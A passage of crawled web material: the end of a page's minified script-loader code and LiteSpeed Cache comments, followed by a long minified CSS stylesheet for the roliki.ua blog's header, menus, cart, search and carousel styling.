Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 10:14:47 -->

<!-- Page supported by LiteSpeed Cache 6.5.1 on 2026-01-27 10:14:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://roliki.ua/blogs/wp-content/litespeed/css/d1fc0acddce694ce41da54b11ec46709.css?ver=2e1c9
body_size: 53812
content:
.mcart__price{color:#000!important}.logo_footer{width:200px!important}.counter,.product__button{height:50px!important}.menuCatalog{font-weight:700!important}body .cont__line2,body .cont__line2:after{background:#f59b24}body .cont__line1,body .cont__line1:after{background:#f59b24}body .cont__line1{height:5px}body .cont__line1:after{width:5px}body .cont__line2{width:5px}body .cont__line2:after{height:5px}.page ul,.page ol,.brand-plugin-catalog-brand-categories__item li{list-style:none}.page li:before,.brand-plugin-catalog-brand-categories__item li:before{padding-right:5px;font-weight:700;color:#fbad1a;content:"\2714";transition-duration:.5s}body .cont__line3,body .cont__line4{background:#f59b24;width:5px}@media screen and (max-width:1200px){.js-searchpro__field-wrapper{display:none}.header__search.hicon{display:inline-block}}@media screen and (min-width:1200px){.bread{margin:0 0 90px!important}.bread .wrap{position:absolute;margin:25px 0}.js-searchpro__field-wrapper{position:relative;display:inline-block;padding-top:30px}}.search .js-searchpro__field-wrapper{position:relative;display:inline-block !important;padding-top:30px}.naprav_trener_f label:hover,.ch_kat_obych:hover{cursor:pointer;color:var(--h-m-color-hover)!important}.catalog_toolbar .blok{float:none;display:flex;vertical-align:middle;align-items:center}.sidebar-left_title{display:block;text-align:left;line-height:26px;padding:0}.header__top .header__info a img{margin-left:20px;width:26px;height:26px}.staff img{margin-top:-2px}.staff{color:#555!important;background:none!important;border:0!important}.page-numbers span,.page-numbers a{background:var(--b-bg);border:0;border-radius:3px;cursor:pointer;color:var(--b-color);font-size:14px;font-weight:600;letter-spacing:.3px;padding:0 25px;height:36px;line-height:36px;text-align:center;text-decoration:none;transition:all .2s ease-out;max-width:190px;margin-top:0 auto;padding-top:0!important;margin-left:2px;margin-right:2px}.page-numbers .pix-load-more{display:none}.page-numbers{text-align:center;margin-top:10px;display:block!important}*{margin:0;padding:0;box-sizing:border-box;vertical-align:baseline}body,html{min-height:100%;height:100%}html body{background:var(--body-bg)!important;color:var(--body-color);font-size:14px;font-family:var(--font-family);line-height:1;width:100%;min-width:320px;text-rendering:optimizeLegibility;-webkit-text-decoration-skip:objects;text-decoration-skip:objects;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}img{border:0;outline:none}.lazy-loading-img,.lazy-loading-img-scroll{opacity:0;transition:opacity .3s ease-in-out}#config_zone_id{padding:8px 5px!important}.naprav_trener_f input[type=checkbox]{-webkit-appearance:checkbox!important}.lazy-img-active{opacity:1}a{color:#2d9cdb;outline:none;transition:all .2s ease-out}a:hover{color:#e93c2b;text-decoration:none}button,input,textarea{-webkit-appearance:none}button,input,select,textarea{font-size:14px;font-size:.875rem;font-family:var(--font-family);color:var(--body-color);outline:none}input[type=email],input[type=password],input[type=phone],input[type=search],input[type=tel],input[type=text],select,textarea{background:#f4f5fb;border-radius:3px;border:1px solid #e0e4f6;padding:8px 15px}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.2}h1{font-size:26px;font-size:1.625rem;margin-bottom:30px}h2{font-size:22px;font-size:1.375rem;margin-bottom:20px}h3{font-size:20px;font-size:1.25rem}h3,h4{margin-bottom:15px}p{line-height:1.8;margin:0 0 20px}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,main,meter,nav,output,progress,section,source,video{display:block}.wrap{margin:0 auto;max-width:var(--site-max-width);padding-right:30px;padding-left:30px;width:100%}::-webkit-input-placeholder{color:#b7b7b7}:-moz-placeholder,::-moz-input-placeholder{color:#b7b7b7}:-ms-input-placeholder{color:#b7b7b7}.button,.wa-dialog-footer .wa-button,.wa-submit-button,input[type=button],input[type=submit]{background:var(--b-bg);border:0;border-radius:3px;cursor:pointer;color:var(--b-color);display:inline-block;font-size:14px;font-weight:600;letter-spacing:.3px;padding:0 25px;height:36px;line-height:36px;text-align:center;text-decoration:none;transition:all .2s ease-out}.button:hover,.wa-dialog-footer .wa-button:hover,.wa-submit-button:hover,input[type=button]:hover,input[type=submit]:hover{color:var(--b-color-hover);background:var(--b-bg-hover)}.s-checkbox{cursor:pointer;display:inline-block;margin:0 4px 2px 0;position:relative;vertical-align:middle}.s-checkbox input{opacity:0;position:absolute;z-index:-1}.s-checkbox input+.s-checkbox__element{transition:all .2s ease-out}.s-checkbox input+.s-checkbox__element .i-check{color:#fff;opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:all .1s ease-out;visibility:hidden}input.load_read_more:hover,body .post__list a.excerpt_read_more:hover{color:var(--b-color-hover)!important;background:var(--b-bg-hover)}.widget_categories ul.children{margin-left:15px}input.load_read_more{background:var(--b-bg);border:0;border-radius:3px;cursor:pointer;color:var(--b-color);font-size:14px;font-weight:600;letter-spacing:.3px;padding:0 25px;height:36px;line-height:36px;text-align:center;text-decoration:none;transition:all .2s ease-out;max-width:190px;margin-top:0 auto;padding-top:0!important}a.excerpt_read_more{background:var(--b-bg);border:0;border-radius:3px;cursor:pointer;color:var(--b-color);display:block;font-size:14px;font-weight:600;letter-spacing:.3px;padding:0 25px;height:36px;line-height:36px;text-align:center;text-decoration:none;transition:all .2s ease-out;max-width:190px;margin-top:10px;padding-top:0!important}.s-checkbox__element{background:#fff;border:2px solid #e0e4f6;border-radius:3px;display:block;width:16px;height:16px}.s-radio{cursor:pointer;display:inline-block;margin:0 4px 2px 0;position:relative;vertical-align:middle}.s-radio input{opacity:0;position:absolute;z-index:-1}.s-radio input+.s-radio__element{transition:all .2s ease-out}.s-radio input+.s-radio__element:before{background:var(--cheme-color);border-radius:50%;content:"";opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);visibility:visible;width:6px;height:6px}.s-radio__element{background:#fff;border:2px solid #e0e4f6;border-radius:50%;display:block;width:16px;height:16px}.hint{color:#a1a1a1;font-size:12px;font-size:.75rem}@media screen and (max-width:980px){.wrap{padding-right:20px;padding-left:20px}}@media screen and (max-width:480px){h1{font-size:22px;font-size:1.375rem}h2{font-size:20px;font-size:1.25rem}h3{font-size:18px;font-size:1.125rem}}.h-promo{background:var(--h-top-b-bg);color:var(--h-top-b-color);display:block;padding:14px 0 16px;text-align:center;width:100%}.h-promo,.h-promo .wrap{position:relative}.h-promo__close{cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%);z-index:1}.header__top{background:var(--h-top-bg);line-height:30px;padding:10px 30px}.header__top:after{content:"";clear:both;display:table;width:100%}.header__top .icon10,.header__top .icon16{color:var(--h-top-color)}.header__left{float:left;margin-left:-25px}.header__info{display:inline-block;margin-left:25px}.header__infoTitle{color:var(--h-top-color);display:inline-block;margin-left:5px;margin-right:10px}.header__infoText{color:var(--h-top-text-color);display:inline-block}.header__info a{color:var(--h-top-text-color);text-decoration:none}.header__info a:hover{color:#e93c2b}.header__call{font-size:11px;font-size:.6875rem;border-bottom:1px dashed;position:relative;top:-2px}.header__right{float:right;margin-right:50px}.header__middle{background:var(--h-mid-bg);padding:0 30px;position:relative}.header__middle:after{content:"";clear:both;display:table;width:100%}.header__bars{display:none}.header__logo{display:block;float:left;font-size:0;font-weight:700;width:200px;height:100px;line-height:100px}.header__logo img{width:auto;height:auto;max-width:100%;max-height:70px;vertical-align:middle}.header__cmenu{margin:0 390px 0 260px}.header__cmenu_c{margin-left:380px;margin-right:490px}.header__cmenu_s{margin-right:310px}.header__middle_w,.header__top_w{padding-right:0;padding-left:0}.auth{display:inline-block;line-height:30px}.auth .icon10{margin-right:6px;margin-bottom:-1px}.auth a{color:var(--h-top-color);display:inline-block;text-decoration:none;vertical-align:top}.auth a:hover{color:#e93c2b}.auth span{color:var(--h-top-color);margin:0 5px}.auth span,.hicon{display:inline-block}.hicon{cursor:pointer;line-height:100px;padding:0 25px;position:relative;text-decoration:none;transition:all .2s ease-out;vertical-align:top}.hicon,.hicon:hover{color:var(--h-mid-icon-bg)}.hicon:hover{background:var(--h-mid-icon-bg-hover)}.hcount{background:var(--h-mid-icon-count-bg);border-radius:50%;color:var(--h-mid-icon-count-color);font-size:10px;font-size:.625rem;opacity:0;position:absolute;margin-top:-18px;top:50%;left:34px;text-align:center;transition:transform .2s ease-out;visibility:hidden;width:18px;height:18px;line-height:18px}.hcount_active{opacity:1;visibility:visible}.mcart{white-space:nowrap}.mcart__link{color:#fff;text-decoration:none}.mcart__link:hover{color:#fff}.mcart__link .i-cart{color:var(--h-mid-icon-bg)}.mcart__price{display:inline-block;font-size:16px;font-size:1rem;font-weight:600;margin-left:20px;vertical-align:top}.mcart__items{background:#fff;box-shadow:1px 3px 4px rgba(0,0,0,.2);color:#2a2a2a;font-size:0;line-height:normal;opacity:0;padding:25px 5px 15px 15px;position:absolute;right:0;top:120px;text-align:center;visibility:hidden;width:400px;z-index:999}.mcart__items h4{margin-bottom:0}.mcart:hover .mcart__items{opacity:1;visibility:visible;transition:all .2s ease-out;top:100px}.mcart__title{margin-bottom:30px}.mcart__items-bl{max-height:270px;overflow:auto;padding-right:10px}.mcart__items-bl::-webkit-scrollbar{background:#ededed;border:1px solid #fff;width:3px}.mcart__items-bl::-webkit-scrollbar-thumb,.mcart__items-bl::-webkit-scrollbar-thumb:hover{background-color:#ff3100}.mcart__item{border-bottom:1px solid #e3e3e3;margin-bottom:15px;padding-bottom:15px;padding-right:20px;position:relative;overflow:hidden;text-align:left}.mcart__item:last-child{border-bottom-color:transparent;margin-bottom:0}.mcart__delete{font-size:12px;font-size:.75rem;cursor:pointer;position:absolute;right:5px;top:0}.mcart__img{float:left;text-align:center;width:50px}.mcart__img img{width:70%}.mcart__info{margin-left:50px}.mcart__name{font-size:13px;font-size:.8125rem;display:block;overflow:hidden;text-overflow:ellipsis;text-decoration:none}.mcart__p{display:block;font-size:14px;font-size:.875rem;font-weight:600}.mcart__all{padding-right:10px}.mcart__total{font-size:16px;padding:20px 0;text-align:left}.mcart__total div{display:inline-block;width:50%}.mcart__total div+div{font-size:30px;font-size:1.875rem;text-align:right}.mcart .button{margin-top:10px;width:48%}.mcart .button+.button{margin-left:4%;vertical-align:top}.hSearch{display:inline-block;position:relative}input.hSearch__input{background:0 0;border:none;padding:0 5px 0 0;color:var(--h-top-color);height:20px;width:140px}input.hSearch__input::-webkit-input-placeholder{color:var(--h-top-color)}input.hSearch__input:-moz-placeholder,input.hSearch__input::-moz-input-placeholder{color:var(--h-top-color)}input.hSearch__input:-ms-input-placeholder{color:var(--h-top-color)}.hSearch__button{background:0 0;border:none;cursor:pointer}.hSearch__button:hover .icon10{color:#fff}.hSearch+.auth{margin-left:40px}.hSearch+.soz{margin-left:20px}.search{background:#fff;overflow:auto;padding:40px 80px;position:fixed;transition:all .5s cubic-bezier(.8,0,.26,1);top:0;right:-500px;bottom:0;width:500px;height:100%;z-index:99999}.search_active{opacity:1;visibility:visible;right:0}.search__close{cursor:pointer;position:absolute;right:20px;top:20px}.search__form{margin-bottom:50px;position:relative}input.search__input{background:0 0;border:none;border-bottom:3px solid #ff3100;border-radius:0;font-size:14px;font-size:.875rem;padding:0 40px 0 0;width:100%;height:40px}.search__button{background:0 0;border:none;cursor:pointer;position:absolute;right:0;top:0;width:40px;height:40px}.search__info{line-height:1.4}.search__error,.search__info{font-size:12px;font-size:.75rem}.search__error{color:#ff3100;display:none}.search-res{font-size:0;opacity:0;visibility:hidden;width:100%;min-width:260px;z-index:40}.search-res_active{opacity:1;top:47px;visibility:visible;transition:all .2s ease-out}.search-res__title{margin-bottom:10px;margin-right:10px}.search-res__link,.search-res__title{display:inline-block;font-size:12px;font-size:.75rem}.search-res__link{margin-bottom:20px}.search-res__list{border-bottom:1px dotted #212121;display:block;margin-bottom:15px;padding-bottom:15px;overflow:hidden;text-align:left;text-decoration:none}.search-res__list:last-child{border-bottom-color:transparent;margin-bottom:0;padding-bottom:0}.search-res__img{float:left;width:50px;text-align:center}.search-res__img img{width:70%}.search-res__info{display:block;margin-left:55px}.search-res__name{font-size:12px;font-size:.75rem;display:block;line-height:1.2;overflow:hidden;margin-bottom:5px;text-overflow:ellipsis;text-decoration:underline}.search-res__list:hover .search-res__name,.search-res__price{text-decoration:none}.search-res__price{display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;margin-right:5px}.search-res__price-old{color:#ccc;display:inline-block;font-size:12px;font-size:.75rem;margin-right:10px;text-decoration:line-through}.search-res__stock{display:inline-block;font-size:11px;font-size:.6875rem;font-weight:600}.search-res__stock-high{color:#00ad5d}.search-res__stock-low{color:orange}.search-res__stock-critical,.search-res__stock-none{color:#ff3100}.menuCatalog{background:var(--h-mid-b-bg);color:var(--h-mid-b-color);float:left;font-size:16px;font-size:1rem;font-weight:600;line-height:40px;height:40px;margin-top:30px;margin-left:45px;padding:0 15px 0 40px;position:relative}.menuCatalog:hover,.menuCatalog_active{background:var(--h-mid-b-bg-hover);color:var(--h-mid-b-color-hover)}.menuCatalog .i-bars,.menuCatalog .i-remove{position:absolute;left:15px;top:50%;transform:translateY(-50%)}.menuCatalog .i-bars{transition:opacity .6s ease-out}.menuCatalog .i-remove{opacity:0}.menuCatalog_active .i-bars{opacity:0;transition:none}.menuCatalog_active .i-remove{opacity:1;transition:all .6s ease-out}@media screen and (max-width:1180px){.header__cmenu{clear:both;margin-right:0;margin-left:0}}@media screen and (max-width:980px){.h-promo{display:none}.header__middle,.header__top{padding-right:20px;padding-left:20px}.header__bars{color:#fff;display:block;float:left;cursor:pointer;height:60px;line-height:60px;margin-right:20px}.header__middle{box-shadow:0 2px 10px rgba(0,0,0,.3);position:fixed;min-width:320px;width:100%;z-index:999;top:0}.header__middle__bars{display:inline-block}.header__middle_w{padding-right:0;padding-left:0}.header__info{display:block;line-height:1.4;margin:20px}.header__info a{color:#2a2a2a}.header__infoText{color:#2a2a2a;display:inline}.header__infoTitle{font-weight:600}.header__logo{text-align:left;line-height:60px;height:60px;width:130px}.header__logo img{max-height:45px;max-width:100%;height:auto;width:auto}.hicon{line-height:60px}.header__top,.mcart__items,.menuCatalog{display:none}}@media screen and (max-width:767px){.header__cmenu{text-align:left}}@media screen and (max-width:580px){.mcart__price{display:none}.hicon{padding:0 14px}.hcount{left:24px}.search{padding:40px 30px;right:-100%;width:100%}.search_active{right:0}}@media screen and (max-width:480px){.header__bars{margin-right:10px;padding-top:2px}.hicon:hover{background:0 0}.hicon svg{width:12px;height:12px}.footer__addr,.logo_footer{display:none!important}.footer__bl_4,.footer__bl_1{text-align:center!important}.footer__bl_3,.footer__bl_2{display:none!important}.alignnone{width:100%!important;height:auto!important}}@media screen and (min-width:980px){.cMenu .i-angle-down{margin-bottom:-4px}.cMenu__bar,.cMenu__close,.cMenu__title{display:none}.cMenu li{list-style:none}.cMenu a{text-decoration:none}.cMenu__block{opacity:0;overflow:hidden;z-index:30}.cMenu__lv1{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cMenu__lv1_center{-ms-flex-pack:center;justify-content:center}.cMenu__lv1_left{-ms-flex-pack:left;justify-content:left}.cMenu__li-lv1{line-height:100px}.cMenu__li-lv1:hover .cMenu__link-lv1{color:var(--h-m-color-hover)}.cMenu__link-lv1{color:var(--h-m-color);display:inline-block;font-size:14px !important;font-size:.875rem;font-weight:600;padding:0 15px;position:relative;white-space:nowrap;transition:color .2s ease-out}.cMenu__link-lv1.cMenu__active,.cMenu__link-lv1:hover{color:var(--h-m-color-hover);text-decoration:none}.cMenu__link-lv1.cMenu__active:after,.cMenu__link-lv1.cMenu__active:before{background:var(--cheme-color);content:"";position:absolute;transform:skew(-35deg,0deg);width:4px;height:15px}.cMenu__link-lv1.cMenu__active:before{bottom:calc(50% + 13px);left:calc(50% + 14px)}.cMenu__link-lv1.cMenu__active:after{top:calc(50% + 14px);left:calc(50% - 14px)}.cMenu__lv2{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-columns:3;columns:3;font-size:0;line-height:normal;opacity:0;padding:40px 390px 30px 290px;position:absolute;visibility:hidden;width:100%;left:0;top:100px;z-index:999}.cMenu__lv2 a{color:var(--body-color)}.cMenu__lv2 a:hover{color:var(--cheme-color)}.cMenu__lv2_w{padding:40px calc((100% - var(--site-max-width) + 60px)/2)}.cMenu__lv2_c{padding-left:275px}.cMenu__lv2 li{overflow:hidden;text-overflow:ellipsis}.cMenu__li-lv1:hover>.cMenu__lv2{opacity:1;visibility:visible;transition:all .4s ease-out}.cMenu__li-lv2{margin:0 0 30px;padding-right:20px;break-inside:avoid;page-break-inside:avoid}.cMenu__link-lv2{display:inline-block;font-size:14px;font-size:.875rem;font-weight:700;position:relative}.cMenu__lv3{margin:15px 0 0}.cMenu__lv3 li{margin-top:5px;position:relative}.cMenu__lv3 .cMenu__name,.cMenu__lv3 a{display:inline-block;font-size:14px;font-size:.875rem;position:relative}.cMenu__lv4{margin:8px 10px 10px}.cMenu__li-lv4:before{top:7px}.cMenu__lv5{margin:15px 5px}.cMenu__li-lv5:before{top:7px}.cMenu__yet .cMenu__lv2 .fa-angle-right,.cMenu__yet .cMenu__lv2 .fa-caret-down,.cMenu__yet_down .cMenu__lv2 .i-angle-down{display:none}.cMenu__lv2 li{line-height:normal}.cMenu__lv2 .cMenu__lv2{font-weight:400;opacity:1;position:static;visibility:inherit}.cMenu__lv2 .cMenu__lv2:before{display:none}.cMenu__lv2 .cMenu__li-lv1{margin:0 0 30px;padding-right:20px;break-inside:avoid;page-break-inside:avoid}.cMenu__lv2 .cMenu__li-lv1 .cMenu__link-lv1{color:#2a2a2a}.cMenu__lv2 .cMenu__link-lv1{display:inline-block;font-size:14px;font-size:.875rem;font-weight:700;padding:0;position:relative}.cMenu__lv2 .cMenu__lv2{box-shadow:none;margin:0;padding:0;-moz-columns:1;columns:1}.cMenu__lv2 .cMenu__lv2 li{margin-top:5px;margin-bottom:0;position:relative;width:100%}.cMenu__lv2 .cMenu__lv2 .cMenu__li-lv2{margin-top:15px}.cMenu__lv2 .cMenu__lv2 .cMenu__name,.cMenu__lv2 .cMenu__lv2 a{display:inline-block;font-size:13px;font-size:.8125rem;font-weight:600;position:relative;vertical-align:top}.cMenu__lv2 .cMenu__lv2 .cMenu__lv3{margin-top:0;margin-left:10px}.cMenu__lv2 .cMenu__lv3 .cMenu__name,.cMenu__lv2 .cMenu__lv3 a{font-weight:400}.cMenu__lv2 .cMenu__active .cMenu__name{color:var(--cheme-color)}.cMenu__li-lv1:hover>.cMenuV__lv2{opacity:1;visibility:visible;transition:all .3s ease-out;top:100px}.cMenuV__lv2,.cMenuV__lv3,.cMenuV__lv4{background:#fff;box-shadow:0 0 5px rgba(0,0,0,.4);font-size:0;line-height:normal;opacity:0;position:absolute;visibility:hidden;width:240px;left:-3px;top:115px;z-index:10}.cMenuV__lv2:before{content:"";position:absolute;top:-5px;left:0;width:100%;height:5px}.cMenuV__lv2 .i-angle-right{position:absolute;right:7px;top:50%;transform:translateY(-50%)}.cMenuV__lv2 .cMenu__active,.cMenuV__lv2 a{border-bottom:1px solid #ededed;display:block;font-size:12px;font-size:.75rem;padding:10px 18px;position:relative}.cMenuV__lv2 .cMenu__active:hover,.cMenuV__lv2 a:hover{background:#f9f9f9}.cMenuV__lv2 a{color:var(--body-color)}.cMenuV__lv2 a:hover{color:var(--cheme-color)}.cMenuV__lv2 .cMenu__active{color:#e93c2b}.cMenuV__lv2 li{display:block;width:100%}.cMenuV__lv2 li ul{left:calc(100% + 20px);top:0}.cMenuV__lv2 li:hover>ul{opacity:1;visibility:visible;transition:all .3s ease-out;left:100%}.cMenuV__lv2 .cMenu__li-lv1 .cMenu__link-lv1{color:#2a2a2a}.cMenuV__lv2 .cMenu__li-lv1:hover .cMenu__link-lv1{color:#e93c2b}.cMenuV__li-tree{position:relative}.cMenu__li-lv1_right li ul{left:auto;right:calc(100% + 20px);top:0}.cMenu__li-lv1_right li:hover>ul{left:auto;right:100%}.cMenu__li-lv1_right:hover>.cMenuV__lv2{right:15px;left:auto}.cMenu__li-lv1_right .i-angle-right{margin-top:1px;left:3px;right:auto;transform:rotate(-180deg);transform-origin:50% 20%}.cMenu__li-lv1_right .cMenu__yet-block .i-angle-down{position:absolute;left:4px;top:50%;transform:rotate(90deg) translateY(-50%);transform-origin:45% -5%;width:12px;height:12px}.cMenu__yet-block .cMenu__active:after,.cMenu__yet-block .cMenu__active:before{display:none}.cMenu__yet-block .cMenu__link-lv1{color:#2a2a2a}.cMenu__yet-block.cMenuV__lv2{right:15px;left:auto}.cMenu__yet .cMenu__link-lv1{line-height:normal;white-space:normal}.cMenu__yet .cMenu__li-lv1_right:hover>.cMenuV__lv2{right:100%}.cMenu__yet .cMenuV__lv2 .cMenuV__lv2{top:0}}@media screen and (min-width:980px) and(max-width:1280px){.cMenu__lv2{padding-right:30px;padding-left:30px}}@media screen and (min-width:980px) and(max-width:1180px){.cMenu__lv1{-ms-flex-pack:justify;justify-content:space-between}.cMenu__lv2{top:220px}.cMenu__li-lv1:hover>.cMenu__lv2{top:200px}}@media screen and (max-width:980px){.footer__addr,.logo_footer{display:none!important}.footer__bl_4,.footer__bl_1{text-align:center!important}.footer__bl_3,.footer__bl_2{display:none!important}.cMenu li{position:relative}.cMenu a{color:#2a2a2a}.cMenu a:hover{color:#e93c2b}.cMenu__block{background:#fff;overflow:auto;opacity:0;position:fixed;padding:0 0 60px;left:-100%;top:0;right:0;bottom:0;visibility:hidden;transition:all .5s cubic-bezier(.8,0,.26,1);max-width:480px;width:80%;height:100%;z-index:9999}.cMenu__block_left{text-align:left}.cMenu__block_active{left:0;opacity:1 !important;visibility:visible}.cMenu__block .i-angle-right{float:right;margin-top:4px}.cMenu__block .i-angle-down{float:right;margin-top:3px}.cMenu__title{background:#151c28;display:block;color:#fff;font-size:18px;font-size:1.125rem;height:60px;line-height:60px;margin:0;padding:0 20px}.cMenu__close{cursor:pointer;display:block;color:#fff;position:absolute;right:20px;top:22px;height:14px;line-height:14px}.cMenu__lv1{margin-bottom:40px}.cMenu__li-lv1{border-bottom:1px solid #d7d7d7;display:block;margin:0;line-height:20px}.cMenu__link-lv1{display:block;font-size:16px;font-weight:600;padding:10px 20px;text-decoration:none}.cMenu__lv2,.cMenuV__lv2{background:#f9f9f9;display:none;padding:10px 20px 25px}.cMenu__lv2 ul,.cMenuV__lv2 ul{display:none;margin:10px 0 10px 10px}.cMenu__lv2 li,.cMenuV__lv2 li{list-style:none}.cMenu__lv2 a,.cMenuV__lv2 a{display:block;padding:5px 0}.cMenu__lv3 .cMenu__name,.cMenuV__lv3 .cMenuV__name{font-size:12px;font-size:.75rem}.cMenu__yet{display:none}.cMenu__active{color:#e93c2b}.cMenu__mobile{margin-bottom:40px}}.dMenu{background:#fff;box-shadow:0 4px 10px rgba(0,0,0,.1);margin-left:-20px;opacity:0;position:absolute;padding:20px 0;top:100px;left:0;right:0;transition:all .3s ease-out;visibility:hidden;width:calc(100% + 20px);z-index:999}.dMenu_active{opacity:1;visibility:visible}.dMenu li{list-style-type:none}.dMenu a{color:#2a2a2a;text-decoration:none}.dMenu a:hover{color:var(--cheme-color)}.dMenu_p{padding-left:275px}.dMenu__lv1{display:block;float:left;position:relative;width:300px}.dMenu__lv1 li{display:block;padding-right:20px}.dMenu__lv1 .dMenu__active,.dMenu__lv1 a{display:block;font-weight:600;line-height:1.4;padding:15px 20px;position:relative}.dMenu__lv1 .dMenu__sel .dMenu__active,.dMenu__lv1 .dMenu__sel a{background:rgba(40,47,55,.04);color:var(--cheme-color)}.dMenu__lv1 .dMenu__active{color:var(--cheme-color)}.dMenu__liIcon{padding-left:50px !important}.dMenu__icon{font-size:0;position:absolute;left:10px;top:50%;transform:translateY(-50%);text-align:center;width:30px;height:30px;line-height:30px}.dMenu__icon img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.dMenu__dop{border-left:1px solid rgba(40,47,55,.15);margin-left:300px}.dMenu__dop:after{content:"";clear:both;display:table;width:100%}.dMenu__lv2{display:none;padding-top:15px;top:0;width:100%;max-width:920px;-moz-columns:2;columns:2}.dMenu__lv2>li{margin-bottom:40px;padding-left:30px;break-inside:avoid;page-break-inside:avoid}.dMenu__lv2>li>.dMenu__active,.dMenu__lv2>li>a{font-weight:600;line-height:1.4}.dMenu__lv2>li>.dMenu__active{color:#e93c2b}.dMenu__lv2 .dMenu__liIcon{position:relative;padding-left:80px !important;padding-bottom:40px}.dMenu__lv2 .dMenu__liIcon .dMenu__icon{left:30px;top:0;transform:none}.dMenu__lv2 .dMenu__liIcon .dMenu__lv3{margin-bottom:-40px}.dMenu__lv3{margin-top:20px}.dMenu__lv3>li{margin-top:10px}.dMenu__lv3>li>a{color:#5e5e5e}.dMenu__lv3>li>.dMenu__active,.dMenu__lv3>li>a:hover{color:#e93c2b}@media screen and (max-width:1280px){.dMenu_p{padding-left:30px}}@media screen and (max-width:980px){.dMenu{display:none}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav .owl-next.disabled,.owl-carousel .owl-nav .owl-prev.disabled{opacity:.5}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-dot,.owl-carousel .owl-next,.owl-carousel .owl-prev{background:0 0;color:inherit;border:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:a}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/blogs/wp-content/themes/roliki-blog/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-categ-w{margin:0 -3px}.owl-categ,.owl-categ-2{margin-bottom:100px}.owl-categ-2.h-categ,.owl-categ.h-categ{margin-left:0;margin-top:0}.owl-categ-2 .h-categ__link,.owl-categ .h-categ__link{margin-top:0;margin-left:0;width:100%}.owl-theme-slider{box-shadow:0 0 25px rgba(0,0,0,.15)}.owl-theme-slider img{display:block;width:100%}.owl-theme-slider .owl-nav{display:none}.owl-theme-slider .owl-dots{position:absolute;text-align:center;bottom:15px;width:100%;z-index:1}.owl-theme-slider .owl-dots button{border-radius:50%;background:var(--cheme-color);margin:0 10px;opacity:.3;position:relative;transition:all .3s ease-out;width:15px;height:15px}.owl-theme-slider .owl-dots button span{display:inline-block;border-radius:50%;background:var(--cheme-color);position:absolute;left:50%;top:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);width:6px;height:6px}.owl-theme-slider .owl-dots button.active{background:0 0;box-shadow:0 0 0 2px var(--cheme-color);opacity:1}.owl-theme-slider .owl-dots button.active span{transform:scale(1)}.owl-des{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1}.owl-des 